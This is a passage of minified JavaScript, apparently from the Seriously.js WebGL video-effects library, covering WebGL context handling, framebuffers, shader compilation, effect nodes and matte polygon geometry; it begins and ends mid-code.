b,c,d,e="#",f=a[3]<1?4:3;for(b=0;b<f;b++)c=Math.min(255,Math.round(255*a[b]||0)),d=c.toString(16),c<16&&(d="0"+d),e+=d;return e}function h(a){return Array.isArray(a)||a&&a.BYTES_PER_ELEMENT&&"length"in a}function i(b){function c(){D.length&&D.shift()()}if("function"!=typeof b)throw new Error("setTimeoutZero argument is not a function");return D.push(b),"file:"===a.location.protocol?void setTimeout(c,0):void a.postMessage("seriously-timeout-message",a.location)}function j(b,c){var d;try{d=a.WebGLDebugUtils&&c&&c.debugContext?a.WebGLDebugUtils.makeDebugContext(b.getContext("webgl",c)):b.getContext("webgl",c)}catch(e){}if(!d)try{d=b.getContext("experimental-webgl",c)}catch(f){}return d}function k(){var b;return q&&q.getError()===q.CONTEXT_LOST_WEBGL&&(q=void 0),q||!a.WebGLRenderingContext||s?q:(b=x.createElement("canvas"),q=j(b),q?b.addEventListener("webglcontextlost",function a(c){c.preventDefault(),q&&q.canvas===this&&(q=void 0,b.removeEventListener("webglcontextlost",a,!1))},!1):p.logger.warn("Unable to access WebGL."),q)}function l(c){var d,e,f,g;if(d=b(c,["img","canvas","video"]),!d)return!1;if(e=x.createElement("canvas"),!e)return p.logger.warn("Browser does not support canvas or Seriously.js"),!1;if(0===d.naturalWidth&&"IMG"===d.tagName)return p.logger.warn("Image not loaded"),!1;if(0===d.readyState&&0===d.videoWidth&&"VIDEO"===d.tagName)return p.logger.warn("Video not loaded"),!1;if(f=k()){g=f.createTexture(),g||p.logger.error("Test WebGL context has been lost"),f.bindTexture(f.TEXTURE_2D,g);try{f.texImage2D(f.TEXTURE_2D,0,f.RGBA,f.RGBA,f.UNSIGNED_BYTE,d)}catch(h){return h.code===a.DOMException.SECURITY_ERR?p.logger.log("Unable to access cross-domain image"):p.logger.error("Error storing image to texture: "+h.message),f.deleteTexture(g),!1}f.deleteTexture(g)}else{f=e.getContext("2d");try{f.drawImage(d,0,0),f.getImageData(0,0,1,1)}catch(i){return i.code===a.DOMException.SECURITY_ERR?p.logger.log("Unable to access cross-domain image"):p.logger.error("Error drawing image to canvas: "+i.message),!1}}return!0}function m(a){function b(a,b){var c,f;h(a)?(c=a[0],f=a[1]||c):c=a,"string"==typeof c?c=c.toLowerCase():"number"==typeof c?c=String(c):c||(c=""),e[c]=f,b||(d.firstValue=c)}function c(a){return a}var d,e,f;for(f in a.inputs)if(a.inputs.hasOwnProperty(f)){if(a.reserved.indexOf(f)>=0||Object.prototype[f])throw new Error("Reserved input name: "+f);d=a.inputs[f],d.name=f,isNaN(d.min)&&(d.min=-(1/0)),isNaN(d.max)&&(d.max=1/0),isNaN(d.minCount)&&(d.minCount=-(1/0)),isNaN(d.maxCount)&&(d.maxCount=1/0),isNaN(d.step)&&(d.step=0),isNaN(d.mod)&&(d.mod=0),"enum"===d.type&&d.options&&h(d.options)&&d.options.length&&(e={},d.options.forEach(b),d.options=e),"vector"===d.type?d.dimensions<2?d.dimensions=2:d.dimensions>4?d.dimensions=4:!d.dimensions||isNaN(d.dimensions)?d.dimensions=4:d.dimensions=Math.round(d.dimensions):d.dimensions=1,d.shaderDirty=!!d.shaderDirty,"function"!=typeof d.validate&&(d.validate=p.inputValidators[d.type]||c),a.defaultImageInput||"image"!==d.type||(a.defaultImageInput=f)}}function n(a,b,c,d){var e,f,g,h,i=d===!0?d:d&&d.useFloat;i=!1,i?this.type=a.FLOAT:this.type=a.UNSIGNED_BYTE,e=a.createFramebuffer(),a.bindFramebuffer(a.FRAMEBUFFER,e),d&&d.texture?(this.texture=d.texture,a.bindTexture(a.TEXTURE_2D,this.texture),this.ownTexture=!1):(this.texture=a.createTexture(),a.bindTexture(a.TEXTURE_2D,this.texture),a.pixelStorei(a.UNPACK_PREMULTIPLY_ALPHA_WEBGL,!1),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_MAG_FILTER,a.LINEAR),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_MIN_FILTER,a.LINEAR),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_WRAP_S,a.CLAMP_TO_EDGE),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_WRAP_T,a.CLAMP_TO_EDGE),this.ownTexture=!0);try{this.type===a.FLOAT?(g=new Float32Array(b*c*4),a.texImage2D(a.TEXTURE_2D,0,a.RGBA,b,c,0,a.RGBA,a.FLOAT,g)):(a.texImage2D(a.TEXTURE_2D,0,a.RGBA,b,c,0,a.RGBA,a.UNSIGNED_BYTE,null),this.type=a.UNSIGNED_BYTE)}catch(j){this.type=a.UNSIGNED_BYTE,g=new Uint8Array(b*c*4),a.texImage2D(a.TEXTURE_2D,0,a.RGBA,b,c,0,a.RGBA,a.UNSIGNED_BYTE,g)}if(f=a.createRenderbuffer(),a.bindRenderbuffer(a.RENDERBUFFER,f),a.renderbufferStorage(a.RENDERBUFFER,a.DEPTH_COMPONENT16,b,c),a.framebufferRenderbuffer(a.FRAMEBUFFER,a.DEPTH_ATTACHMENT,a.RENDERBUFFER,f),a.framebufferTexture2D(a.FRAMEBUFFER,a.COLOR_ATTACHMENT0,a.TEXTURE_2D,this.texture,0),h=a.checkFramebufferStatus(a.FRAMEBUFFER),h===a.FRAMEBUFFER_INCOMPLETE_ATTACHMENT)throw new Error("Incomplete framebuffer: FRAMEBUFFER_INCOMPLETE_ATTACHMENT");if(h===a.FRAMEBUFFER_INCOMPLETE_MISSING_ATTACHMENT)throw new Error("Incomplete framebuffer: FRAMEBUFFER_INCOMPLETE_MISSING_ATTACHMENT");if(h===a.FRAMEBUFFER_INCOMPLETE_DIMENSIONS)throw new Error("Incomplete framebuffer: FRAMEBUFFER_INCOMPLETE_DIMENSIONS");if(h===a.FRAMEBUFFER_UNSUPPORTED)throw new Error("Incomplete framebuffer: FRAMEBUFFER_UNSUPPORTED");if(h!==a.FRAMEBUFFER_COMPLETE)throw new Error("Incomplete framebuffer: "+h);a.bindTexture(a.TEXTURE_2D,null),a.bindRenderbuffer(a.RENDERBUFFER,null),a.bindFramebuffer(a.FRAMEBUFFER,null),this.gl=a,this.frameBuffer=e,this.renderBuffer=f,this.width=b,this.height=c}function o(a,b,c){function d(b,c){var d,e;if(d=c?a.createShader(a.FRAGMENT_SHADER):a.createShader(a.VERTEX_SHADER),a.shaderSource(d,b),a.compileShader(d),!a.getShaderParameter(d,a.COMPILE_STATUS)){for(b=b.split(/[\n\r]/),e=0;e<b.length;e++)b[e]=e+1+":\t"+b[e];throw b.unshift("Error compiling "+(c?"fragment":"vertex")+" shader:"),p.logger.error(b.join("\n")),new Error("Shader error: "+a.getShaderInfoLog(d))}return d}function e(b,c){if(b.type===a.SAMPLER_2D)return function(d){b.glTexture=a["TEXTURE"+d],a.uniform1i(c,d)};if(b.type===a.BOOL||b.type===a.INT)return b.size>1?function(b){a.uniform1iv(c,b)}:function(b){a.uniform1i(c,b)};if(b.type===a.FLOAT)return b.size>1?function(b){a.uniform1fv(c,b)}:function(b){a.uniform1f(c,b)};if(b.type===a.FLOAT_VEC2)return function(b){a.uniform2f(c,b[0],b[1])};if(b.type===a.FLOAT_VEC3)return function(b){a.uniform3f(c,b[0],b[1],b[2])};if(b.type===a.FLOAT_VEC4)return function(b){a.uniform4f(c,b[0],b[1],b[2],b[3])};if(b.type===a.FLOAT_MAT3)return function(b){a.uniformMatrix3fv(c,!1,b)};if(b.type===a.FLOAT_MAT4)return function(b){a.uniformMatrix4fv(c,!1,b)};throw new Error("Unknown shader uniform type: "+b.type)}function f(b){return function(){return a.getUniform(g,b)}}var g,h,i,j,k,l,m,n,o="";if(h=d(b),i=d(c,!0),g=a.createProgram(),a.attachShader(g,h),j=a.getShaderInfoLog(h),j&&(o+="Vertex shader error: "+j+"\n"),a.attachShader(g,i),j=a.getShaderInfoLog(i),j&&(o+="Fragment shader error: "+j+"\n"),a.linkProgram(g),!a.getProgramParameter(g,a.LINK_STATUS))throw o+=a.getProgramInfoLog(g),a.deleteProgram(g),a.deleteShader(h),a.deleteShader(i),m=S.exec(b)||S.exec(c),m&&(o="Shader = "+m[1]+"\n"+o),R.forEach(function(b){o+="\n"+b+": "+a.getParameter(a[b])}),new Error("Could not initialize shader:\n"+o);for(a.useProgram(g),this.uniforms={},l=a.getProgramParameter(g,a.ACTIVE_UNIFORMS),k=0;k<l;++k)n={info:a.getActiveUniform(g,k)},n.name=n.info.name.replace(/\[0\]$/,""),n.loc=a.getUniformLocation(g,n.name),n.set=e(n.info,n.loc),n.get=f(n.loc),this.uniforms[n.name]=n,this[n.name]||(this[n.name]=n);for(this.attributes={},this.location={},l=a.getProgramParameter(g,a.ACTIVE_ATTRIBUTES),k=0;k<l;++k)n={info:a.getActiveAttrib(g,k)},n.name=n.info.name,n.location=a.getAttribLocation(g,n.name),this.attributes[n.name]=n,this.location[n.name]=n.location;this.gl=a,this.program=g,this.destroy=function(){var b;a&&(a.deleteProgram(g),a.deleteShader(h),a.deleteShader(i));for(b in this)this.hasOwnProperty(b)&&delete this[b];g=null,h=null,i=null}}function p(d){function f(a,b){var c,d,e;return!!b&&(c=b.createBuffer(),b.bindBuffer(b.ARRAY_BUFFER,c),b.bufferData(b.ARRAY_BUFFER,a.vertices,b.STATIC_DRAW),c.size=3,d=b.createBuffer(),b.bindBuffer(b.ELEMENT_ARRAY_BUFFER,d),b.bufferData(b.ELEMENT_ARRAY_BUFFER,a.indices,b.STATIC_DRAW),e=b.createBuffer(),b.bindBuffer(b.ARRAY_BUFFER,e),b.bufferData(b.ARRAY_BUFFER,a.coords,b.STATIC_DRAW),e.size=2,{vertex:c,index:d,texCoord:e,length:a.indices.length,mode:a.mode||b.TRIANGLES})}function h(a){var b={};return b.vertices=new Float32Array([-1,-1,0,1,-1,0,1,1,0,-1,1,0]),b.indices=new Uint16Array([0,1,2,0,2,3]),b.coords=new Float32Array([0,0,1,0,1,1,0,1]),f(b,a)}function k(a){var b,c;if(!H){if(a.canvas.addEventListener("webglcontextlost",q,!1),a.canvas.addEventListener("webglcontextrestored",l,!1),a.isContextLost())return void p.logger.warn("Unable to attach lost WebGL context. Will try again when context is restored.");for(H=a,D=a.canvas,M=h(H),N=new o(H,"#define SHADER_NAME seriously.base\n"+v,"#define SHADER_NAME seriously.base\n"+w),b=0;b<ka.length;b++)c=ka[b],c.gl=H,c.initialize(),c.buildShader();for(b=0;b<ha.length;b++)c=ha[b],c.initialize();for(b=0;b<ia.length;b++)c=ia[b],c.model||(c.model=M,c.shader=N)}}function l(){var a,b,c,d;if(L&&!H){if(b=L.target,e(b,"WebGLFramebuffer"))return void p.logger.error("Unable to restore target built on WebGLFramebuffer");if(a=j(b,{alpha:!0,premultipliedAlpha:!0,preserveDrawingBuffer:!0,stencil:!0,debugContext:L.debugContext})){if(a.isContextLost())return void p.logger.error("Unable to restore WebGL Context");for(k(a),L.renderToTexture?L.frameBuffer=new n(H,L.width,L.height,(!1)):L.frameBuffer={frameBuffer:null},c=0;c<ea.length;c++)d=ea[c],d.setDirty(),d.emit("webglcontextrestored");p.logger.log("WebGL context restored")}}}function q(a){var b,c;for(a&&(p.logger.warn("WebGL context lost"),a.preventDefault()),ba&&(V(ba),ba=0),D&&D.removeEventListener("webglcontextlost",q,!1),b=0;b<ka.length;b++)c=ka[b],c.gl=null,c.initialized=!1,c.baseShader=null,c.model=null,c.frameBuffer=null,c.texture=null,c.shader&&c.shader.destroy&&(c.shader.destroy(),c.effect.commonShader&&delete pa[c.hook]),c.shaderDirty=!0,c.shader=null,c.effect.lostContext&&c.effect.lostContext.call(c),a&&c.emit("webglcontextlost");for(b=0;b<ha.length;b++)c=ha[b],c.texture=null,c.initialized=!1,c.allowRefresh=!1,a&&c.emit("webglcontextlost");for(b=0;b<ja.length;b++)c=ja[b],c.frameBuffer=null,c.texture=null,a&&c.emit("webglcontextlost");for(b=0;b<ia.length;b++)c=ia[b],c.model=!1,c.frameBuffer=null,a&&c.emit("webglcontextlost");N&&N.destroy&&N.destroy(),H&&(H.deleteBuffer(M.vertex),H.deleteBuffer(M.texCoord),H.deleteBuffer(M.index)),M&&(delete M.vertex,delete M.texCoord,delete M.index),M=null,N=null,H=null,D=null}function r(a){var b,c,d=!1;if(ba=0,ma.length)for(d=!0,b=0;b<ma.length;b++)ma[b].call(da,a);if(ha&&ha.length)for(d=!0,b=0;b<ha.length;b++)c=ha[b],(c.dirty||c.checkDirty&&c.checkDirty())&&(c.dirty=!1,c.setDirty());for(b=0;b<ia.length;b++)c=ia[b],c.auto&&c.dirty&&c.render();if(na.length)for(d=!0,b=0;b<na.length;b++)na[b].call(da);d&&!ba&&(ba=U(r))}function s(a,b,c,d,f,g){var h,i,j,k,l,m,n,o,p,q=0,r=f&&f.gl||H;if(r){f?(k=g&&g.width||f.width||r.canvas.width,l=g&&g.height||f.height||r.canvas.height):(k=g&&g.width||r.canvas.width,l=g&&g.height||r.canvas.height),a.use(),r.viewport(0,0,k,l),r.bindFramebuffer(r.FRAMEBUFFER,d),r.enableVertexAttribArray(a.location.position),r.enableVertexAttribArray(a.location.texCoord),b.texCoord&&(r.bindBuffer(r.ARRAY_BUFFER,b.texCoord),r.vertexAttribPointer(a.location.texCoord,b.texCoord.size,r.FLOAT,!1,0,0)),r.bindBuffer(r.ARRAY_BUFFER,b.vertex),r.vertexAttribPointer(a.location.position,b.vertex.size,r.FLOAT,!1,0,0),r.bindBuffer(r.ELEMENT_ARRAY_BUFFER,b.index),g&&g.depth?H.enable(H.DEPTH_TEST):H.disable(H.DEPTH_TEST),g?void 0===g.blend||g.blend?(H.enable(H.BLEND),m=void 0===g.srcRGB?H.ONE:g.srcRGB,o=g.dstRGB||H.ZERO,n=void 0===g.srcAlpha?m:g.srcAlpha,p=void 0===g.dstAlpha?o:g.dstAlpha,H.blendFuncSeparate(m,o,n,p),H.blendEquation(g.blendEquation||H.FUNC_ADD)):H.disable(H.BLEND):(H.enable(H.BLEND),H.blendFunc(H.ONE,H.ZERO),H.blendEquation(H.FUNC_ADD));for(h in c)c.hasOwnProperty(h)&&(i=c[h],j=a.uniforms[h],j&&(e(i,"WebGLTexture")?(r.activeTexture(r.TEXTURE0+q),r.bindTexture(r.TEXTURE_2D,i),j.set(q),q++):i instanceof P||i instanceof R||i instanceof W?i.texture&&(r.activeTexture(r.TEXTURE0+q),r.bindTexture(r.TEXTURE_2D,i.texture),j.set(q),q++):void 0!==i&&null!==i&&j.set(i)));g&&void 0!==g.clear&&!g.clear||(r.clearColor(0,0,0,0),r.clear(r.COLOR_BUFFER_BIT|r.DEPTH_BUFFER_BIT)),r.drawElements(b.mode,b.length,r.UNSIGNED_SHORT,0),H.enable(H.DEPTH_TEST)}}function u(a,c,d){var e,f;if(("string"!=typeof a||!c&&0!==c)&&(d&&"object"==typeof d||(d=c),c=a),"string"==typeof a&&B[a]||(a=null),c instanceof P||c instanceof R||c instanceof W)e=c;else if(c instanceof Z||c instanceof $||c instanceof _){if(e=fa[c.id],!e)throw new Error("Cannot connect a foreign node")}else{for("string"==typeof c&&isNaN(c)&&(c=b(c,["canvas","img","video"])),f=0;f<ha.length;f++)if(e=ha[f],(!a||a===e.hook)&&e.compare&&e.compare(c,d))return e;e=new P(a,c,d)}return e}function y(a,b){var c,d,e;if(!(a instanceof R||a instanceof W))return!1;if(a===b)return!0;e=a.sources;for(c in e)if(e.hasOwnProperty(c)&&(d=e[c],d===b||y(d,b)))return!0;return!1}if(a===this||!(this instanceof p)||void 0!==this.id)return new p(d);var D,H,L,M,N,O,P,R,W,X,Z,$,_,aa,ba,ca=++J,da=this,ea=[],fa={},ga=0,ha=[],ia=[],ja=[],ka=[],la={},ma=[],na=[],oa={},pa={},qa=!1,ra=!1;O=function(){this.ready=!1,this.width=1,this.height=1,this.gl=H,this.uniforms={resolution:[this.width,this.height],transform:null},this.dirty=!0,this.isDestroyed=!1,this.seriously=da,this.listeners={},this.id=ga,ga++},O.prototype.setReady=function(){var a;if(!this.ready&&(this.ready=!0,this.emit("ready"),this.targets))for(a=0;a<this.targets.length;a++)this.targets[a].setReady()},O.prototype.setUnready=function(){var a;if(this.ready&&(this.ready=!1,this.emit("unready"),this.targets))for(a=0;a<this.targets.length;a++)this.targets[a].setUnready()},O.prototype.setDirty=function(){var a;if(!this.dirty&&(this.emit("dirty"),this.dirty=!0,this.targets))for(a=0;a<this.targets.length;a++)this.targets[a].setDirty()},O.prototype.initFrameBuffer=function(a){H&&(this.frameBuffer=new n(H,this.width,this.height,a))},O.prototype.readPixels=function(a,b,c,d,f){var g=this.gl||H;if(!H)throw new Error("Cannot read pixels until a canvas is connected");if(this.frameBuffer||(this.initFrameBuffer(),this.setDirty()),this.render(),void 0===f)f=new Uint8Array(c*d*4);else if(!e(f,"Uint8Array"))throw new Error("Incompatible array type");return g.bindFramebuffer(H.FRAMEBUFFER,this.frameBuffer.frameBuffer),g.readPixels(a,b,c,d,H.RGBA,H.UNSIGNED_BYTE,f),f},O.prototype.resize=function(){var a,b;this.source?(a=this.source.width,b=this.source.height):this.sources&&this.sources.source?(a=this.sources.source.width,b=this.sources.source.height):this.inputs&&this.inputs.width?(a=this.inputs.width,b=this.inputs.height||a):this.inputs&&this.inputs.height?a=b=this.inputs.height:(a=1,b=1),a=Math.floor(a),b=Math.floor(b),this.width===a&&this.height===b||(this.width=a,this.height=b,this.emit("resize"),this.setDirty()),this.uniforms&&this.uniforms.resolution&&(this.uniforms.resolution[0]=a,this.uniforms.resolution[1]=b),this.frameBuffer&&this.frameBuffer.resize&&this.frameBuffer.resize(a,b)},O.prototype.on=function(a,b){var c,d=-1;a&&"function"==typeof b&&(c=this.listeners[a],c?d=c.indexOf(b):c=this.listeners[a]=[],d<0&&c.push(b))},O.prototype.off=function(a,b){var c,d=-1;a&&"function"==typeof b&&(c=this.listeners[a],c&&(d=c.indexOf(b),d>=0&&c.splice(d,1)))},O.prototype.emit=function(a){var b,c=this.listeners[a];if(c&&c.length)for(b=0;b<c.length;b++)i(c[b])},O.prototype.destroy=function(){var a,b;delete this.gl,delete this.seriously;for(b in this.listeners)this.listeners.hasOwnProperty(b)&&delete this.listeners[b];for(a in this.uniforms)this.uniforms.hasOwnProperty(a)&&delete this.uniforms[a];this.targets&&delete this.targets,this.frameBuffer&&this.frameBuffer.destroy&&(this.frameBuffer.destroy(),delete this.frameBuffer),a=ea.indexOf(this),a>=0&&ea.splice(a,1),delete fa[this.id],this.isDestroyed=!0},Z=function(a){function d(a,c){var d,f,h;return h=l.effect.inputs[a],d=l.inputElements[a],"string"==typeof c&&isNaN(c)&&("enum"===h.type?h.options.hasOwnProperty(c)||(c=b(c,["select"])):"number"===h.type||"boolean"===h.type?c=b(c,["input","select"]):"image"===h.type&&(c=b(c,["canvas","img","video"]))),e(c,"HTMLInputElement")||e(c,"HTMLSelectElement")?(f=c.value,d&&d.element!==c&&(d.element.removeEventListener("change",d.listener,!0),d.element.removeEventListener("input",d.listener,!0),delete l.inputElements[a],d=null),d||(d={element:c,listener:function(a,b){return function(){var d,e;d="checkbox"===c.type?c.checked:b.value,e=l.setInput(a,d),"color"===h.type&&(e=g(e).substr(0,7)),e!==d&&(b.value=e)}}(a,c)},l.inputElements[a]=d,"range"===c.type?(c.addEventListener("input",d.listener,!0),c.addEventListener("change",d.listener,!0)):c.addEventListener("change",d.listener,!0)),d&&"checkbox"===c.type&&(f=c.checked)):(d&&(d.element.removeEventListener("change",d.listener,!0),d.element.removeEventListener("input",d.listener,!0),delete l.inputElements[a]),f=c),l.setInput(a,f),l.inputs[a]}function f(a){return function(b){var c=d(a,b);return c&&c.pub}}function h(a){return function(){var b=l.inputs[a];return b&&b.pub}}function i(a){return function(b){return d(a,b)}}function j(a){return function(){return l.inputs[a]}}var k,l=a;for(k in l.effect.inputs)if(l.effect.inputs.hasOwnProperty(k)){if(void 0!==this[k])throw new Error("Cannot overwrite Seriously."+k);"image"===l.effect.inputs[k].type?Object.defineProperty(this,k,{configurable:!0,enumerable:!0,get:h(k),set:f(k)}):Object.defineProperty(this,k,{configurable:!0,enumerable:!0,get:j(k),set:i(k)})}Object.defineProperties(this,{effect:{enumerable:!0,configurable:!0,get:function(){return l.hook}},title:{enumerable:!0,configurable:!0,get:function(){return l.effect.title||l.hook}},width:{enumerable:!0,configurable:!0,get:function(){return l.width}},height:{enumerable:!0,configurable:!0,get:function(){return l.height}},id:{enumerable:!0,configurable:!0,get:function(){return l.id}}}),this.render=function(){return l.render(),this},this.readPixels=function(a,b,c,d,e){return l.readPixels(a,b,c,d,e)},this.on=function(a,b){l.on(a,b)},this.off=function(a,b){l.off(a,b)},this.inputs=function(a){var b,d,e,f;if(e=l.effect.inputs,a)return(d=e[a])?(b={type:d.type,defaultValue:d.defaultValue,title:d.title||a},"number"===d.type?(b.min=d.min,b.max=d.max,b.step=d.step,b.mod=d.mod):"enum"===d.type?b.options=c({},d.options):"vector"===d.type&&(b.dimensions=d.dimensions),d.description&&(b.description=d.description),b):null;b={};for(f in e)e.hasOwnProperty(f)&&(b[f]=this.inputs(f));return b},this.alias=function(a,b){return l.alias(a,b),this},this.matte=function(a){l.matte(a)},this.destroy=function(){var a,b;l.destroy();for(a in this)this.hasOwnProperty(a)&&"isDestroyed"!==a&&"id"!==a&&(b=Object.getOwnPropertyDescriptor(this,a),b.get||b.set||"function"!=typeof this[a]?delete this[a]:this[a]=K)},this.isDestroyed=function(){return l.isDestroyed},this.isReady=function(){return l.ready}},R=function(a,b){var d,e,f,g,h={};O.call(this,b),this.gl=H,this.effectRef=z[a],this.sources={},this.targets=[],this.inputElements={},this.dirty=!0,this.shaderDirty=!0,this.hook=a,this.options=b,this.transform=null,this.effect=c({},this.effectRef),this.effectRef.definition&&c(this.effect,this.effectRef.definition.call(this,b)),m(this.effect),this.uniforms.transform=t,this.inputs={},g=oa[a];for(d in this.effect.inputs)this.effect.inputs.hasOwnProperty(d)&&(e=this.effect.inputs[d],void 0!==e.defaultValue&&null!==e.defaultValue||("number"===e.type?e.defaultValue=Math.min(Math.max(0,e.min),e.max):"color"===e.type?e.defaultValue=[0,0,0,0]:"boolean"===e.type?e.defaultValue=!1:"string"===e.type?e.defaultValue="":"enum"===e.type&&(e.defaultValue=e.firstValue)),f=e.validate.call(this,e.defaultValue,e),g&&void 0!==g[d]&&(f=e.validate.call(this,g[d],e,e.defaultValue,f),g[d]=f,"image"===e.type&&(h[d]=f)),this.inputs[d]=f,e.uniform&&(this.uniforms[e.uniform]=e.defaultValue));H&&(this.initialize(),this.effect.commonShader&&this.buildShader()),this.updateReady(),this.inPlace=this.effect.inPlace,this.pub=new Z(this),ea.push(this),fa[this.id]=this,ka.push(this),E[a].push(this);for(d in h)h.hasOwnProperty(d)&&this.setInput(d,h[d]);
},R.prototype=Object.create(O.prototype),R.prototype.constructor=R,R.prototype.initialize=function(){if(!this.initialized){var a=this;this.baseShader=N,this.shape?this.model=f(this.shape,this.gl):this.model=M,"function"==typeof this.effect.initialize?this.effect.initialize.call(this,function(){a.initFrameBuffer(!0)},H):this.initFrameBuffer(!0),this.frameBuffer&&(this.texture=this.frameBuffer.texture),this.initialized=!0}},R.prototype.resize=function(){var a;for(O.prototype.resize.call(this),this.effect.resize&&this.effect.resize.call(this),a=0;a<this.targets.length;a++)this.targets[a].resize()},R.prototype.updateReady=function(){var a,b,c,d,e,f=!0;d=this.effect;for(c in d.inputs)if(d.inputs.hasOwnProperty(c)&&(b=this.effect.inputs[c],"image"===b.type&&(!this.sources[c]||!this.sources[c].ready)&&(!d.requires||d.requires.call(this,c,this.inputs)))){f=!1;break}if(this.ready!==f&&(this.ready=f,this.emit(f?"ready":"unready"),e=f?"setReady":"setUnready",this.targets))for(a=0;a<this.targets.length;a++)this.targets[a][e]()},R.prototype.setReady=R.prototype.updateReady,R.prototype.setUnready=R.prototype.updateReady,R.prototype.addTarget=function(a){var b;for(b=0;b<this.targets.length;b++)if(this.targets[b]===a)return;this.targets.push(a)},R.prototype.removeTarget=function(a){var b=this.targets&&this.targets.indexOf(a);b>=0&&this.targets.splice(b,1)},R.prototype.removeSource=function(a){var b,c=a&&a.pub;for(b in this.inputs)!this.inputs.hasOwnProperty(b)||this.inputs[b]!==a&&this.inputs[b]!==c||(this.inputs[b]=null);for(b in this.sources)!this.sources.hasOwnProperty(b)||this.sources[b]!==a&&this.sources[b]!==c||(this.sources[b]=null)},R.prototype.buildShader=function(){function a(a){return S.test(a)?a:"#define SHADER_NAME seriously."+d.hook+"\n"+a}var b,c=this.effect,d=this;this.shaderDirty&&(c.commonShader&&pa[this.hook]?(this.shader||pa[this.hook].count++,this.shader=pa[this.hook].shader):c.shader?(this.shader&&!c.commonShader&&this.shader.destroy(),b=c.shader.call(this,this.inputs,{vertex:v,fragment:w},p.util),b instanceof o?this.shader=b:b&&b.vertex&&b.fragment?this.shader=new o(H,a(b.vertex),a(b.fragment)):this.shader=N,c.commonShader&&(pa[this.hook]={count:1,shader:this.shader})):this.shader=N,this.shaderDirty=!1)},R.prototype.render=function(){function a(a,b,c,d,e,g){s(a,b,c,d,e||f,g)}var b,c,d,e=this.effect,f=this;if(H){if(this.initialized||this.initialize(),this.shaderDirty&&this.buildShader(),this.dirty&&this.ready){for(b in this.sources)!this.sources.hasOwnProperty(b)||e.requires&&!e.requires.call(this,b,this.inputs)||(d="function"==typeof this.inPlace?this.inPlace(b):this.inPlace,this.sources[b].render(!d));this.frameBuffer&&(c=this.frameBuffer.frameBuffer),"function"==typeof e.draw?(e.draw.call(this,this.shader,this.model,this.uniforms,c,a),this.emit("render")):c&&(s(this.shader,this.model,this.uniforms,c,this),this.emit("render")),this.dirty=!1}return this.texture}},R.prototype.setInput=function(a,b){function c(){var b,c=i.sources[a];if(c){for(b in i.sources)if(b!==a&&i.sources.hasOwnProperty(b)&&i.sources[b]===c)return;c.removeTarget(i)}}var d,e,f,g,h,i=this;if(this.effect.inputs.hasOwnProperty(a)){if(d=this.effect.inputs[a],"image"===d.type){if(b){if(b=u(b),b!==this.sources[a]){if(c(),y(b,this))throw new Error("Attempt to make cyclical connection.");this.sources[a]=b,b.addTarget(this)}}else delete this.sources[a],b=!1;e=this.sources[a],f=Object.keys(this.sources),this.inPlace===!0&&1===f.length?(g=this.sources[f[0]],this.uniforms.transform=g&&g.cumulativeMatrix||t):this.uniforms.transform=t}else h=oa[this.hook]&&void 0!==oa[this.hook][a]?oa[this.hook][a]:d.defaultValue,b=d.validate.call(this,b,d,h,this.inputs[a]),e=b;return this.inputs[a]===b&&"color"!==d.type&&"vector"!==d.type?b:(this.inputs[a]=b,d.uniform&&(this.uniforms[d.uniform]=e),"image"===d.type?(this.resize(),this.updateReady()):d.updateSources&&this.updateReady(),d.shaderDirty&&(this.shaderDirty=!0),this.setDirty(),d.update&&d.update.call(this,b),b)}},R.prototype.alias=function(a,b){var c=this;if(Y.indexOf(b)>=0)throw new Error("'"+b+"' is a reserved name and cannot be used as an alias.");return this.effect.inputs.hasOwnProperty(a)&&(b||(b=a),da.removeAlias(b),la[b]={node:this,input:a},Object.defineProperty(da,b,{configurable:!0,enumerable:!0,get:function(){return c.inputs[a]},set:function(b){return c.setInput(a,b)}})),this},R.prototype.matte=function(a){function b(a){return a&&a.length&&Array.isArray(a)?Array.isArray(a[0])?Array.isArray(a[0])&&!isNaN(a[0][0])?[a]:a:[a]:[]}function c(a,b,c,d){var e,f,g,h,i;return e=(d.x-c.x)*(a.y-c.y)-(d.y-c.y)*(a.x-c.x),f=(b.x-a.x)*(a.y-c.y)-(b.y-a.y)*(a.x-c.x),g=(d.y-c.y)*(b.x-a.x)-(d.x-c.x)*(b.y-a.y),!!(g&&(h=e/g,i=f/g,h>0&&h<=1&&i>0&&i<=1))&&{x:a.x+h*(b.x-a.x),y:a.y+h*(b.y-a.y)}}function d(a){var b,d,e,f,g,h,i,j,k,l,m,n=[];if(!a.simple){for(b=0;b<a.edges.length;b++)for(e=a.edges[b],d=b+1;d<a.edges.length;d++)f=a.edges[d],g=c(e[0],e[1],f[0],f[1]),g&&(g.edge1=e,g.edge2=f,n.push(g));if(n.length){for(k=[],b=0;b<n.length;b++)g=n[b],e=g.edge1,f=g.edge2,l={x:g.x,y:g.y,prev:e[0],next:f[1],id:p.length},a.vertices.push(l),p.push(l),m={x:g.x,y:g.y,prev:f[0],next:e[1],id:p.length},a.vertices.push(m),p.push(l),l.prev.next=l,l.next.prev=l,m.prev.next=m,m.next.prev=m;do{h={edges:[],vertices:[],simple:!0},k.push(h),j=a.vertices[0],i=j;do b=a.vertices.indexOf(j),a.vertices.splice(b,1),h.edges.push([j,j.next]),h.vertices.push(j),j=j.next;while(j!==i)}while(a.vertices.length);for(b=o.indexOf(a),o.splice(b,1),b=0;b<k.length;b++)o.push(k[b])}else a.simple=!0}}function e(a){var b,c,d,e,f=a.vertices.length,g=0;for(b=f-1,c=0;c<f;b=c,c++)d=a.vertices[b],e=a.vertices[c],g+=d.x*e.y-e.x*d.y;return g>0}function g(a){function b(a,b,c,d){var e,f,g,h,i,j,k,l,m,n,o,p,q,r,s;return e=c.x-b.x,f=c.y-b.y,g=a.x-c.x,h=a.y-c.y,i=b.x-a.x,j=b.y-a.y,k=d.x-a.x,l=d.y-a.y,m=d.x-b.x,n=d.y-b.y,o=d.x-c.x,p=d.y-c.y,s=e*n-f*m,q=i*l-j*k,r=g*p-h*o,s>=0&&r>=0&&q>=0}function c(a,c,d,e,f){var g,h,i,j,k;if(h=q[f[a]],i=q[f[c]],j=q[f[d]],0>(i.x-h.x)*(j.y-h.y)-(i.y-h.y)*(j.x-h.x))return!1;for(g=0;g<e;g++)if(g!==a&&g!==c&&g!==d&&(k=q[f[g]],b(h,i,j,k)))return!1;return!0}var 